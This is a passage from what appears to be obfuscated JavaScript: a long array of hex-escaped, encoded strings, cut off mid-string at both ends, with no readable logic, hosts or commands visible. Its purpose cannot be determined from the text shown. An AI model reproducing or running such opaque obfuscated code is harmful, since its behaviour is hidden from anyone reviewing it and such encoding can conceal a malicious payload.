\x4f\x6c\x64\x47\x64\x33\x64\x48\x48\x79\x4d\x42\x30\x35\x30\x57\x50\x30','\x57\x52\x48\x79\x57\x50\x66\x2b\x64\x78\x75','\x61\x43\x6f\x65\x63\x43\x6b\x6c','\x73\x4d\x6d\x62\x73\x38\x6f\x53\x57\x4f\x46\x63\x54\x6d\x6f\x4a\x6b\x53\x6b\x4b','\x46\x31\x2f\x64\x47\x6d\x6f\x6a\x42\x71','\x6c\x43\x6b\x61\x57\x37\x7a\x7a','\x57\x37\x54\x70\x57\x37\x6a\x64\x62\x61','\x7a\x67\x56\x64\x52\x6d\x6f\x72\x45\x53\x6b\x33\x57\x37\x5a\x63\x53\x4d\x76\x46\x6c\x57','\x57\x51\x46\x64\x51\x43\x6b\x33\x57\x52\x68\x63\x50\x49\x56\x64\x50\x6d\x6f\x42','\x57\x52\x4b\x50\x72\x65\x6e\x38','\x57\x4f\x64\x63\x4b\x38\x6b\x72\x57\x36\x57\x33\x75\x58\x56\x63\x4e\x30\x68\x63\x50\x38\x6b\x64','\x57\x36\x44\x69\x57\x35\x35\x63\x6a\x77\x65\x47','\x57\x51\x4f\x65\x41\x4c\x6e\x71','\x57\x36\x79\x4b\x57\x35\x54\x43\x57\x35\x4e\x63\x55\x61\x30\x63','\x6e\x53\x6b\x65\x61\x38\x6f\x74\x57\x52\x43','\x57\x34\x4c\x47\x7a\x63\x64\x63\x4a\x71','\x57\x52\x46\x63\x4b\x43\x6b\x48\x57\x35\x47\x75','\x65\x6d\x6b\x7a\x6d\x53\x6f\x79\x57\x52\x71','\x57\x52\x79\x6a\x6a\x47\x30\x6e\x77\x61','\x78\x6d\x6f\x42\x45\x48\x78\x63\x55\x43\x6b\x52','\x57\x4f\x72\x4f\x57\x35\x4e\x64\x4d\x47\x42\x64\x48\x59\x42\x64\x47\x38\x6b\x4b\x62\x67\x68\x63\x48\x31\x34\x68\x67\x6d\x6b\x53\x62\x65\x5a\x63\x55\x65\x61\x77\x73\x72\x56\x64\x51\x71','\x6b\x38\x6b\x33\x78\x5a\x33\x63\x55\x71','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x7a\x57\x51\x68\x64\x54\x61\x68\x63\x50\x6d\x6b\x44\x74\x53\x6f\x7a\x57\x35\x33\x63\x51\x6d\x6f\x67\x57\x51\x4c\x4d\x6a\x53\x6b\x78\x57\x4f\x71\x35\x57\x35\x69','\x57\x50\x38\x54\x46\x53\x6b\x32\x6a\x71','\x68\x43\x6f\x47\x62\x38\x6b\x46\x73\x57\x6c\x64\x4b\x33\x4f\x63\x65\x38\x6f\x67\x6a\x75\x6d','\x57\x51\x69\x6b\x73\x38\x6b\x71\x6f\x47','\x71\x5a\x4e\x64\x48\x6d\x6f\x76\x7a\x71','\x57\x52\x79\x55\x57\x34\x43','\x74\x6d\x6f\x32\x79\x72\x68\x63\x56\x59\x5a\x64\x48\x68\x30','\x57\x36\x5a\x63\x52\x43\x6b\x36\x71\x43\x6f\x67','\x79\x77\x46\x64\x50\x43\x6f\x6b\x7a\x61','\x57\x34\x58\x44\x57\x35\x6a\x72\x62\x32\x47\x2b\x57\x34\x56\x63\x4d\x6d\x6f\x75\x6a\x43\x6b\x71\x7a\x4b\x53\x31\x57\x4f\x79','\x57\x34\x35\x2b\x57\x37\x4e\x64\x4a\x68\x34','\x71\x38\x6b\x66\x6c\x53\x6f\x6e\x69\x57','\x57\x50\x69\x67\x45\x6d\x6b\x68\x61\x57','\x57\x52\x33\x63\x52\x68\x64\x64\x52\x53\x6f\x66','\x77\x73\x46\x64\x47\x53\x6f\x39','\x77\x65\x38\x4b\x79\x53\x6f\x42','\x57\x34\x56\x63\x4a\x43\x6b\x76\x57\x35\x37\x64\x47\x71','\x72\x38\x6f\x4c\x57\x37\x46\x63\x48\x64\x7a\x4a','\x57\x52\x52\x63\x49\x4c\x47','\x61\x43\x6b\x41\x72\x31\x6a\x31\x6f\x6d\x6b\x2f\x57\x37\x7a\x63\x57\x51\x42\x63\x4d\x6d\x6b\x61\x46\x75\x71','\x57\x52\x74\x64\x56\x73\x78\x63\x49\x30\x69','\x57\x37\x62\x73\x57\x35\x35\x6a\x6a\x4e\x79\x33\x57\x34\x57','\x57\x4f\x78\x64\x4e\x48\x52\x64\x53\x38\x6f\x2f','\x57\x51\x62\x44\x57\x52\x54\x77\x6d\x71','\x71\x71\x6c\x63\x49\x61\x50\x5a\x57\x34\x35\x4f\x57\x50\x57','\x57\x4f\x4e\x63\x55\x53\x6b\x58\x57\x50\x4e\x63\x52\x61','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6f\x57\x52\x42\x64\x54\x58\x74\x63\x4f\x38\x6b\x67\x66\x6d\x6f\x79\x57\x4f\x64\x63\x56\x38\x6f\x61\x57\x51\x48\x38\x41\x53\x6b\x73\x57\x4f\x6d\x56\x57\x35\x74\x64\x51\x38\x6b\x4b\x57\x52\x4a\x63\x4b\x62\x75','\x65\x4a\x6c\x64\x49\x38\x6f\x32\x42\x6d\x6b\x78\x42\x38\x6f\x63','\x57\x50\x37\x63\x56\x4d\x64\x64\x53\x53\x6f\x2b','\x76\x66\x78\x64\x50\x6d\x6b\x5a\x57\x51\x64\x64\x54\x38\x6f\x6f','\x79\x53\x6b\x55\x64\x53\x6f\x4d\x6f\x61','\x72\x72\x37\x63\x4e\x63\x7a\x54\x57\x35\x54\x4f','\x57\x34\x6a\x32\x77\x32\x64\x63\x53\x48\x52\x63\x51\x75\x33\x64\x47\x43\x6f\x35\x75\x43\x6b\x48','\x57\x36\x46\x64\x56\x6d\x6b\x73\x57\x50\x74\x63\x50\x61','\x64\x6d\x6b\x39\x6c\x43\x6f\x30\x57\x52\x38\x4f\x57\x34\x30\x58\x6e\x59\x4c\x67\x57\x35\x33\x64\x4e\x77\x44\x4e\x41\x53\x6b\x64\x41\x71\x75\x38\x57\x34\x70\x64\x56\x66\x4b\x58\x57\x35\x35\x65\x57\x36\x2f\x63\x4f\x38\x6f\x6e','\x57\x35\x62\x61\x46\x4b\x46\x63\x51\x57','\x63\x6d\x6b\x2f\x57\x35\x66\x76\x70\x38\x6b\x7a\x41\x4c\x37\x64\x56\x61\x56\x64\x52\x64\x4b','\x46\x53\x6f\x64\x6f\x4b\x4e\x63\x4a\x47','\x74\x38\x6f\x6d\x63\x4b\x37\x63\x55\x4a\x4f\x35','\x6e\x38\x6f\x37\x68\x43\x6f\x50\x71\x43\x6b\x79\x57\x51\x71','\x75\x61\x4e\x63\x4e\x4d\x44\x2b\x57\x34\x66\x34\x57\x4f\x46\x64\x4f\x59\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x51\x69\x54\x67\x38\x6b\x5a\x70\x53\x6b\x2b\x67\x38\x6b\x77\x57\x35\x46\x63\x47\x53\x6f\x5a\x44\x48\x4e\x63\x50\x71\x64\x64\x49\x78\x75\x58','\x6d\x6d\x6b\x50\x57\x34\x61','\x57\x52\x4a\x63\x47\x76\x6c\x63\x4b\x6d\x6b\x58\x57\x4f\x38','\x57\x35\x39\x4f\x57\x37\x4a\x64\x4a\x4c\x4b','\x75\x53\x6b\x30\x65\x58\x7a\x70','\x6f\x4c\x74\x64\x4c\x53\x6b\x44\x46\x53\x6f\x48\x57\x51\x33\x64\x54\x4b\x71\x2f\x43\x6d\x6b\x75\x6d\x33\x33\x63\x4a\x53\x6b\x6c\x57\x50\x69\x78\x79\x4c\x37\x63\x4f\x5a\x70\x64\x4d\x61','\x57\x36\x6a\x6f\x57\x50\x43\x46\x42\x53\x6f\x77\x57\x51\x68\x63\x47\x4c\x35\x36\x57\x4f\x44\x33\x57\x34\x39\x44\x57\x34\x65\x61\x57\x51\x38\x39\x57\x50\x5a\x64\x48\x4e\x39\x4b\x63\x53\x6b\x4f\x57\x51\x6a\x71\x57\x34\x68\x64\x55\x6d\x6f\x56\x57\x35\x44\x30\x70\x43\x6b\x69\x57\x52\x57\x67\x6b\x76\x5a\x63\x4b\x38\x6f\x48\x79\x61','\x62\x48\x2f\x63\x48\x4b\x4c\x4a\x57\x35\x6d','\x57\x34\x35\x70\x57\x36\x74\x63\x53\x4b\x4e\x64\x48\x53\x6b\x33\x41\x53\x6f\x44\x57\x4f\x66\x57\x57\x35\x68\x63\x54\x4a\x5a\x64\x4f\x53\x6f\x6d\x69\x71','\x57\x4f\x31\x31\x6e\x62\x4a\x64\x4f\x77\x53','\x57\x4f\x5a\x63\x4d\x43\x6b\x51','\x57\x4f\x2f\x64\x55\x47\x2f\x63\x53\x4c\x4a\x64\x50\x43\x6f\x42','\x57\x34\x31\x72\x57\x36\x64\x64\x52\x33\x30','\x57\x51\x78\x63\x56\x43\x6b\x6b\x57\x50\x75\x32','\x75\x62\x74\x63\x47\x59\x72\x56\x57\x35\x53','\x6f\x38\x6f\x35\x61\x53\x6b\x77\x76\x71','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x51\x65\x53\x64\x43\x6b\x31\x6e\x43\x6b\x4c','\x6f\x53\x6f\x41\x57\x37\x47\x71\x57\x35\x43','\x57\x34\x58\x79\x57\x34\x6a\x6d\x6c\x4d\x61\x62\x57\x34\x46\x63\x48\x6d\x6f\x63\x6c\x38\x6b\x78\x45\x4d\x79\x69\x57\x51\x38','\x75\x4d\x75\x78\x46\x6d\x6f\x35\x57\x4f\x61','\x64\x38\x6b\x2b\x6e\x53\x6b\x39\x57\x51\x34\x6b\x57\x34\x44\x39\x70\x59\x66\x6e\x57\x4f\x46\x63\x47\x68\x53','\x57\x52\x65\x35\x41\x43\x6b\x48\x6f\x61','\x6a\x53\x6b\x76\x57\x37\x7a\x2f\x57\x35\x57','\x72\x73\x70\x64\x47\x53\x6f\x4a','\x57\x50\x6c\x64\x4b\x71\x2f\x64\x50\x57','\x66\x38\x6b\x55\x41\x61\x5a\x63\x4e\x71','\x6d\x38\x6f\x4f\x63\x53\x6f\x34\x74\x43\x6b\x6a','\x71\x53\x6b\x66\x61\x73\x76\x69\x6d\x61\x34\x2f\x57\x35\x42\x63\x51\x57','\x57\x34\x78\x63\x4b\x38\x6b\x52\x57\x50\x68\x63\x4c\x6d\x6b\x6e\x77\x67\x6d','\x66\x58\x4e\x63\x4c\x30\x30','\x63\x43\x6b\x63\x57\x36\x6a\x66\x57\x37\x69','\x57\x34\x33\x64\x51\x61\x74\x63\x4a\x6d\x6b\x34\x57\x36\x4e\x63\x4d\x38\x6f\x4c\x57\x36\x6e\x41\x62\x71','\x57\x37\x38\x45\x6c\x53\x6b\x4f\x79\x57','\x57\x51\x4a\x63\x47\x43\x6b\x70\x57\x52\x4a\x63\x4f\x71','\x57\x51\x61\x55\x6f\x59\x69\x67','\x57\x52\x35\x52\x73\x53\x6b\x62\x71\x71','\x65\x53\x6b\x57\x70\x61','\x70\x53\x6f\x4e\x64\x38\x6b\x67\x41\x47','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x64\x64\x49\x5a\x4f\x32\x42\x47\x66\x59\x57\x4f\x46\x63\x4a\x43\x6f\x69\x57\x35\x78\x63\x56\x43\x6f\x33\x46\x6d\x6b\x39\x43\x63\x42\x63\x56\x47','\x65\x38\x6b\x46\x72\x43\x6f\x56\x63\x59\x4e\x64\x51\x73\x35\x53\x63\x57','\x57\x52\x52\x63\x53\x53\x6b\x77\x57\x50\x75\x4e','\x57\x52\x70\x63\x4c\x4c\x6c\x64\x4e\x53\x6f\x33','\x57\x51\x4a\x63\x56\x4c\x64\x64\x49\x43\x6f\x54\x57\x36\x71','\x57\x52\x75\x4b\x44\x43\x6b\x41\x70\x57','\x57\x37\x7a\x6a\x57\x35\x72\x65\x6d\x4d\x65\x41\x57\x35\x64\x63\x4a\x43\x6f\x62','\x57\x35\x7a\x77\x57\x52\x42\x64\x55\x4c\x4f','\x57\x4f\x6c\x64\x47\x48\x6c\x64\x4f\x43\x6f\x42\x71\x59\x65','\x57\x36\x56\x63\x53\x43\x6b\x38','\x57\x36\x78\x63\x55\x43\x6b\x2b\x79\x47','\x63\x43\x6b\x67\x64\x74\x79\x76\x6a\x59\x43\x70\x57\x37\x6c\x63\x49\x64\x58\x50\x57\x52\x35\x68','\x63\x43\x6f\x41\x75\x71','\x44\x43\x6f\x58\x7a\x6d\x6b\x57\x57\x37\x50\x6c\x57\x4f\x76\x57\x45\x78\x6a\x70\x57\x50\x52\x63\x4a\x77\x54\x35\x6a\x43\x6b\x74\x45\x30\x50\x58\x57\x34\x42\x64\x4f\x65\x35\x57\x57\x4f\x62\x76\x57\x36\x74\x63\x50\x38\x6b\x7a\x72\x33\x56\x64\x51\x53\x6b\x56\x67\x72\x64\x63\x4b\x76\x6a\x76\x57\x50\x6c\x64\x4c\x53\x6b\x6e\x57\x4f\x39\x78\x69\x6d\x6f\x2f\x57\x4f\x4e\x63\x49\x71\x37\x64\x53\x53\x6b\x68\x6b\x53\x6f\x4c\x57\x36\x64\x64\x53\x53\x6b\x2f\x79\x32\x30\x7a\x72\x76\x5a\x63\x52\x43\x6f\x73\x57\x37\x4e\x63\x4c\x6d\x6b\x31\x57\x36\x69\x37\x57\x52\x46\x64\x54\x53\x6b\x6b\x57\x35\x48\x67\x57\x37\x65\x79\x73\x49\x42\x64\x53\x78\x68\x64\x56\x4a\x57\x71\x6d\x53\x6b\x63\x57\x51\x64\x63\x56\x38\x6f\x49\x57\x52\x76\x46\x57\x4f\x66\x35\x65\x53\x6f\x47\x6e\x73\x75\x41\x7a\x63\x66\x58\x57\x4f\x6d\x71\x74\x6d\x6f\x75\x57\x51\x71\x4d\x57\x36\x58\x33\x41\x71\x71\x34\x65\x73\x6a\x56\x44\x5a\x46\x64\x50\x72\x39\x37\x46\x43\x6b\x67\x64\x43\x6b\x5a\x75\x6d\x6f\x52\x57\x36\x31\x4c\x57\x36\x57\x72\x62\x38\x6b\x71\x57\x52\x75\x4f\x68\x38\x6b\x62\x74\x48\x57\x68\x74\x43\x6b\x4c\x43\x53\x6f\x4c\x57\x35\x33\x64\x54\x6d\x6f\x66\x57\x51\x54\x38\x57\x35\x56\x63\x50\x4c\x50\x47\x7a\x30\x38','\x67\x6d\x6f\x77\x68\x43\x6f\x53\x7a\x43\x6b\x73\x57\x52\x46\x64\x52\x48\x33\x63\x50\x71','\x57\x52\x43\x53\x76\x4e\x76\x63','\x57\x34\x38\x72\x64\x43\x6b\x47\x42\x43\x6b\x45\x57\x36\x72\x65\x76\x38\x6f\x7a','\x57\x4f\x54\x2b\x7a\x38\x6b\x42\x71\x38\x6b\x75\x68\x57\x62\x41\x57\x34\x53','\x57\x51\x68\x63\x56\x6d\x6b\x70\x57\x50\x6d\x4e\x61\x53\x6b\x34\x6f\x38\x6b\x48\x65\x61','\x78\x53\x6f\x6c\x45\x72\x64\x63\x51\x6d\x6b\x58','\x76\x38\x6b\x76\x67\x6d\x6f\x59\x6b\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x52\x71\x57\x64\x38\x6b\x5a\x6b\x43\x6b\x2b\x61\x43\x6b\x79\x57\x37\x56\x63\x47\x6d\x6f\x45\x7a\x47\x78\x63\x53\x63\x42\x64\x48\x78\x4b\x52\x57\x52\x48\x32\x45\x58\x78\x64\x4c\x38\x6f\x7a\x77\x43\x6b\x79\x57\x35\x5a\x63\x53\x43\x6b\x53','\x57\x50\x33\x63\x54\x65\x70\x64\x56\x53\x6f\x56\x57\x36\x2f\x63\x49\x47','\x41\x38\x6f\x33\x57\x36\x70\x63\x4c\x62\x65','\x64\x6d\x6f\x2b\x63\x53\x6b\x79\x73\x62\x4a\x64\x4a\x4d\x61','\x57\x52\x78\x63\x50\x53\x6b\x75\x57\x50\x61\x75','\x57\x35\x4e\x63\x52\x43\x6b\x49\x41\x53\x6f\x66\x57\x35\x72\x4c\x57\x37\x6a\x66\x42\x38\x6b\x4c\x57\x36\x33\x64\x51\x72\x46\x64\x55\x53\x6f\x67\x57\x4f\x53\x68\x43\x4d\x58\x58\x71\x4a\x4b','\x69\x6d\x6b\x4a\x69\x43\x6f\x39\x57\x52\x75\x44\x57\x34\x61\x65\x6e\x4a\x54\x61\x57\x50\x56\x64\x51\x68\x35\x57\x6b\x53\x6b\x75\x45\x57','\x6f\x53\x6b\x6b\x77\x31\x6e\x5a\x6c\x43\x6b\x55\x57\x35\x62\x36\x57\x51\x42\x63\x4d\x43\x6b\x75\x46\x75\x6d','\x57\x37\x44\x42\x57\x50\x66\x56\x6a\x71','\x57\x37\x50\x30\x57\x50\x4a\x64\x4c\x61','\x79\x53\x6b\x43\x78\x38\x6f\x2f\x73\x5a\x74\x64\x56\x61','\x57\x37\x6c\x63\x54\x38\x6b\x45\x79\x43\x6f\x68\x57\x34\x66\x53\x57\x35\x48\x4e\x7a\x43\x6b\x62\x57\x36\x74\x64\x53\x4a\x64\x64\x56\x53\x6f\x4c\x57\x50\x57','\x77\x67\x6d\x68\x42\x6d\x6f\x5a\x57\x4f\x6d','\x6c\x78\x4e\x64\x54\x53\x6b\x65\x57\x4f\x71','\x57\x4f\x71\x6e\x57\x37\x54\x72\x57\x36\x65','\x57\x35\x66\x6f\x57\x37\x70\x64\x4a\x30\x42\x64\x48\x38\x6b\x32\x42\x6d\x6f\x4d\x57\x50\x66\x57\x57\x34\x37\x63\x47\x59\x56\x64\x56\x53\x6f\x6b','\x6a\x53\x6f\x54\x68\x6d\x6f\x43\x72\x6d\x6b\x43\x57\x51\x64\x64\x51\x61','\x57\x37\x35\x50\x57\x51\x54\x30\x6b\x38\x6b\x6b','\x64\x6d\x6b\x51\x71\x4b\x72\x64','\x72\x57\x4e\x63\x4d\x63\x79','\x57\x4f\x61\x42\x57\x34\x39\x69\x57\x35\x53','\x57\x37\x42\x63\x54\x38\x6b\x47\x71\x53\x6f\x66\x57\x34\x6a\x4c\x57\x35\x66\x4f\x79\x53\x6b\x74\x57\x36\x6c\x64\x51\x58\x68\x64\x53\x6d\x6f\x55','\x57\x51\x78\x63\x55\x38\x6b\x2b\x57\x52\x79\x4e','\x6d\x53\x6f\x48\x57\x37\x38\x50\x57\x37\x56\x64\x4d\x53\x6b\x45\x6c\x4c\x4f','\x57\x36\x4e\x63\x51\x53\x6b\x58\x72\x38\x6f\x71','\x6f\x53\x6b\x4a\x57\x34\x66\x73\x63\x53\x6b\x6f\x41\x30\x33\x64\x51\x58\x5a\x63\x53\x74\x52\x63\x56\x67\x30\x71\x6d\x49\x72\x77\x44\x53\x6b\x55\x6d\x76\x30\x52\x77\x43\x6b\x36\x64\x6d\x6b\x69\x78\x63\x79\x54\x69\x53\x6f\x47\x57\x50\x68\x63\x4c\x30\x37\x63\x48\x43\x6f\x48\x57\x51\x6e\x68','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x73\x78\x63\x51\x49\x58\x2f\x57\x50\x52\x63\x4d\x4d\x4e\x63\x48\x6d\x6f\x50\x74\x72\x6c\x64\x56\x6d\x6b\x64\x57\x35\x4c\x73\x57\x37\x76\x35\x79\x53\x6b\x54\x57\x52\x6a\x7a\x72\x73\x69','\x57\x4f\x4a\x63\x52\x31\x74\x64\x49\x57','\x70\x38\x6b\x46\x72\x31\x6e\x36\x6b\x61','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x72\x69\x66\x4f\x62\x71\x66\x2f\x64\x51\x43\x6b\x2b','\x57\x52\x5a\x63\x56\x53\x6b\x37\x46\x6d\x6f\x78\x57\x35\x71\x54\x57\x35\x35\x64\x79\x38\x6b\x41\x57\x36\x75','\x57\x51\x43\x35\x57\x34\x44\x77\x57\x34\x42\x63\x51\x72\x61','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x47','\x57\x36\x5a\x64\x54\x6d\x6b\x53\x57\x51\x52\x63\x52\x61\x46\x64\x4f\x57','\x57\x52\x79\x5a\x57\x35\x7a\x78\x57\x34\x46\x63\x54\x62\x43\x46\x57\x50\x44\x74\x57\x52\x4b\x6d\x57\x37\x57','\x57\x35\x50\x48\x76\x67\x4e\x63\x54\x72\x34','\x6a\x66\x37\x64\x4e\x6d\x6f\x65','\x57\x4f\x33\x64\x54\x47\x46\x63\x54\x57','\x57\x4f\x79\x6d\x44\x53\x6b\x44\x62\x53\x6f\x74\x57\x52\x33\x64\x56\x53\x6f\x30\x57\x4f\x71\x76','\x57\x35\x4e\x63\x53\x43\x6b\x38\x7a\x38\x6f\x71','\x6d\x38\x6b\x73\x74\x72\x33\x63\x4e\x57','\x57\x35\x6c\x64\x51\x53\x6b\x41\x57\x52\x4e\x63\x4c\x57','\x57\x37\x66\x53\x57\x50\x5a\x64\x4d\x32\x4b','\x57\x51\x4c\x65\x57\x4f\x62\x49','\x69\x43\x6f\x38\x57\x37\x34\x2b\x57\x37\x78\x64\x4d\x47','\x42\x63\x68\x64\x4a\x6d\x6f\x39\x76\x71','\x44\x65\x71\x33\x74\x43\x6f\x5a','\x66\x53\x6b\x4b\x66\x53\x6f\x47\x57\x4f\x53','\x57\x34\x31\x54\x6d\x49\x2f\x64\x50\x74\x75\x47\x57\x51\x5a\x63\x49\x47\x68\x64\x48\x53\x6f\x41\x43\x5a\x5a\x63\x50\x47','\x76\x43\x6b\x39\x63\x43\x6b\x62\x74\x61\x6c\x64\x49\x68\x31\x74\x44\x38\x6b\x64\x41\x57\x43\x49\x57\x52\x46\x64\x4f\x57\x46\x63\x4c\x6d\x6b\x7a\x57\x51\x68\x63\x54\x67\x47','\x57\x34\x31\x55\x6e\x73\x2f\x64\x52\x32\x38','\x73\x38\x6b\x74\x64\x63\x6e\x6d\x70\x71','\x57\x34\x6a\x46\x57\x52\x50\x72\x68\x47','\x75\x53\x6b\x74\x70\x53\x6f\x45\x63\x47','\x57\x51\x52\x63\x55\x53\x6b\x75\x57\x4f\x71','\x57\x35\x6a\x48\x78\x67\x2f\x63\x54\x62\x52\x63\x56\x61','\x57\x50\x6a\x48\x76\x4d\x56\x63\x52\x62\x70\x63\x50\x4b\x30','\x73\x4d\x6d\x62\x6e\x43\x6f\x58\x57\x4f\x68\x63\x56\x53\x6f\x53\x69\x38\x6f\x37\x57\x50\x43\x4e\x66\x4d\x34','\x43\x67\x46\x64\x52\x38\x6f\x41','\x65\x38\x6b\x2b\x6b\x38\x6f\x47','\x6d\x43\x6f\x34\x57\x35\x34\x4b\x57\x36\x57','\x6a\x53\x6f\x38\x64\x6d\x6f\x57','\x57\x4f\x4a\x63\x48\x43\x6b\x6c\x57\x50\x78\x63\x55\x71','\x65\x43\x6f\x57\x57\x36\x69\x5a\x57\x35\x38','\x57\x34\x76\x74\x57\x51\x33\x64\x4f\x66\x79','\x45\x63\x4a\x63\x4d\x74\x54\x6a','\x57\x35\x31\x31\x6b\x73\x78\x64\x4f\x68\x57','\x57\x36\x74\x63\x49\x43\x6b\x32\x57\x34\x42\x64\x4c\x61','\x6f\x75\x56\x64\x49\x6d\x6f\x7a\x41\x71','\x57\x50\x64\x63\x48\x6d\x6b\x6c\x57\x52\x42\x63\x52\x71','\x57\x50\x64\x64\x4d\x72\x78\x64\x4f\x47','\x57\x52\x58\x6d\x57\x50\x30\x42\x6a\x53\x6f\x69\x57\x52\x74\x63\x4f\x76\x34\x58\x57\x4f\x39\x32\x57\x34\x7a\x65','\x57\x35\x58\x4b\x6e\x49\x70\x64\x55\x68\x34','\x6b\x53\x6f\x4d\x64\x43\x6f\x53\x74\x43\x6b\x73\x57\x51\x42\x64\x52\x57','\x75\x61\x46\x63\x49\x59\x58\x67','\x57\x35\x50\x54\x44\x72\x4e\x63\x4d\x49\x4a\x63\x50\x74\x31\x5a\x57\x4f\x6c\x64\x4e\x4d\x78\x63\x47\x53\x6f\x69\x77\x57\x56\x64\x56\x38\x6b\x79\x57\x34\x47\x71\x57\x36\x48\x41\x46\x6d\x6b\x4e\x57\x52\x58\x4f\x74\x63\x70\x64\x49\x66\x56\x63\x48\x6d\x6b\x38','\x57\x52\x7a\x63\x57\x50\x74\x64\x49\x32\x46\x64\x50\x76\x4b','\x57\x34\x62\x6f\x77\x33\x46\x63\x4a\x47','\x57\x51\x65\x54\x57\x35\x48\x6b\x57\x35\x65','\x6e\x6d\x6f\x53\x64\x6d\x6f\x6d\x71\x43\x6b\x68\x57\x52\x79','\x46\x38\x6b\x4c\x6f\x38\x6f\x4b\x67\x61','\x69\x6d\x6b\x33\x57\x35\x44\x32\x57\x36\x43','\x68\x57\x5a\x63\x4d\x75\x4c\x59','\x57\x4f\x2f\x63\x51\x76\x64\x64\x4c\x43\x6f\x39\x57\x36\x78\x63\x4c\x53\x6f\x6a\x57\x35\x76\x6f\x6f\x67\x2f\x64\x49\x76\x39\x77\x6a\x5a\x6d\x32\x57\x52\x4a\x64\x4d\x32\x6d','\x57\x37\x4c\x4d\x57\x52\x33\x64\x4f\x76\x43','\x57\x34\x66\x30\x6c\x59\x4e\x64\x56\x66\x6d\x31\x57\x51\x52\x63\x4e\x30\x46\x64\x4e\x57','\x57\x50\x2f\x63\x52\x53\x6b\x65\x57\x36\x47\x52','\x57\x51\x74\x64\x4b\x49\x78\x63\x50\x66\x34','\x57\x37\x58\x70\x57\x34\x6e\x61\x6d\x66\x6d\x37\x57\x34\x42\x63\x4e\x6d\x6f\x70','\x57\x52\x4a\x63\x55\x53\x6b\x6f\x57\x4f\x57\x4e','\x57\x51\x65\x47\x57\x35\x54\x76','\x44\x74\x5a\x64\x54\x53\x6f\x71\x75\x61','\x72\x6d\x6b\x41\x63\x59\x44\x74','\x57\x35\x66\x65\x57\x50\x52\x64\x49\x4e\x69','\x62\x53\x6b\x67\x6e\x43\x6f\x46\x57\x4f\x61','\x6c\x38\x6f\x39\x57\x35\x79\x6c\x57\x37\x75','\x57\x37\x54\x55\x57\x50\x4e\x64\x4b\x77\x5a\x64\x4c\x74\x30\x6c\x57\x52\x5a\x63\x4b\x77\x75\x37','\x6e\x6d\x6f\x59\x57\x37\x57\x4f\x57\x37\x65','\x57\x52\x4c\x6d\x57\x50\x43\x76\x61\x61','\x6e\x38\x6f\x4d\x63\x53\x6b\x59\x78\x6d\x6b\x79\x57\x51\x56\x64\x52\x58\x64\x63\x53\x53\x6b\x78\x77\x6d\x6b\x41\x57\x4f\x46\x63\x50\x6d\x6f\x42\x57\x51\x6d\x2f\x6d\x6d\x6b\x46\x57\x50\x47\x59','\x73\x38\x6b\x72\x65\x43\x6f\x57\x62\x38\x6f\x38','\x62\x61\x4a\x63\x48\x76\x6e\x6a\x57\x34\x47','\x57\x35\x33\x64\x4e\x38\x6b\x33\x57\x4f\x2f\x63\x47\x43\x6b\x67\x63\x62\x33\x64\x52\x59\x72\x43\x57\x51\x47\x69\x71\x6d\x6b\x41\x57\x52\x70\x64\x55\x4c\x2f\x64\x49\x43\x6b\x59\x57\x34\x70\x64\x48\x31\x35\x34\x66\x59\x68\x64\x51\x38\x6b\x64\x73\x32\x6c\x64\x47\x68\x44\x55\x57\x37\x75\x7a\x57\x37\x38\x67\x57\x51\x44\x7a\x57\x35\x6c\x63\x48\x43\x6b\x70\x73\x74\x70\x63\x4b\x30\x6a\x6e\x57\x36\x70\x64\x4d\x62\x6e\x61\x61\x43\x6b\x61\x57\x36\x79\x79\x43\x75\x52\x63\x55\x63\x4f\x4c\x57\x37\x4a\x64\x4c\x4a\x38\x31\x70\x73\x57\x79\x69\x47\x4a\x64\x4e\x38\x6b\x37\x57\x37\x71\x69\x57\x37\x6c\x64\x54\x53\x6f\x78\x57\x4f\x4f\x52\x76\x4c\x79\x48\x57\x50\x74\x64\x4e\x67\x4b\x77\x63\x47\x64\x64\x48\x67\x74\x63\x55\x53\x6b\x48\x57\x35\x71\x39\x78\x64\x74\x63\x56\x38\x6b\x72\x41\x53\x6f\x6b\x61\x78\x5a\x63\x47\x30\x65\x4c\x57\x50\x35\x31\x74\x6d\x6f\x65\x57\x4f\x50\x47\x65\x32\x5a\x63\x4b\x62\x2f\x64\x4a\x6d\x6b\x48\x57\x37\x46\x64\x4c\x48\x69\x46\x57\x52\x5a\x64\x56\x78\x75\x68\x65\x4b\x4e\x63\x4a\x6d\x6f\x6f\x66\x6d\x6b\x4f\x57\x4f\x62\x4d\x57\x52\x39\x49\x57\x51\x33\x63\x55\x66\x70\x64\x55\x6d\x6b\x4a\x57\x51\x4e\x64\x4b\x71\x4e\x64\x50\x6d\x6f\x4d\x57\x51\x46\x63\x4b\x38\x6f\x66\x69\x71\x61\x71\x57\x36\x6c\x63\x4f\x32\x33\x64\x53\x4d\x43\x71\x65\x53\x6b\x64\x45\x4a\x42\x64\x48\x48\x31\x69\x6e\x6d\x6b\x35\x57\x37\x76\x4e\x73\x30\x42\x64\x50\x4c\x70\x64\x48\x6d\x6f\x62\x62\x43\x6f\x6a\x57\x34\x4e\x64\x56\x53\x6f\x52\x69\x59\x31\x63\x57\x4f\x50\x31\x44\x6d\x6b\x79','\x6e\x6d\x6f\x4a\x70\x43\x6b\x68\x57\x37\x43','\x57\x4f\x6e\x54\x57\x4f\x4b\x6f\x6c\x71','\x64\x78\x4a\x64\x52\x53\x6f\x58\x7a\x57','\x68\x43\x6f\x76\x6b\x43\x6b\x66\x71\x47','\x72\x6d\x6b\x41\x64\x74\x44\x44\x6a\x4a\x69','\x66\x57\x68\x63\x50\x67\x44\x72','\x57\x34\x62\x69\x64\x57\x42\x64\x54\x47','\x76\x6d\x6b\x73\x6e\x57\x54\x35','\x57\x4f\x42\x64\x47\x72\x78\x64\x53\x53\x6f\x4c','\x76\x6d\x6f\x46\x79\x62\x6d','\x64\x6d\x6b\x59\x6e\x53\x6f\x2f\x57\x52\x79\x68\x57\x37\x69\x35\x70\x74\x50\x6c','\x57\x51\x2f\x64\x52\x59\x70\x63\x4d\x77\x53','\x